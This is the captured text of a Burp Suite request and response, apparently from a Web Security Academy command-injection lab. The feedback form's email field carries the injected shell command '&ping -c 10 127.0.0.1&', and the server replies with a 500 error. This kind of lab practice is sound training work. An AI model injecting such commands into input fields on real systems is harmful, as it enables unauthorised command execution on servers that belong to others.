 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a2d00f403a0afed80d5fd300030007e.web-security-academy.net
3 Cookie: session=et9kTjDRiDtitdhOR8cPboE7mQ51zkq7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 129
10 Origin: https://0a2d00f403a0afed80d5fd300030007e.web-security-academy.net
11 Referer: https://0a2d00f403a0afed80d5fd300030007e.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=Prz8VlGROxMWMaMraWsletPmzqtgaopm&name=dfghgf&email=abcs%40gmail.com%26ping+-c+10+127.0.0.1%26&subject=hdghfgh&message=dgfhfg
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"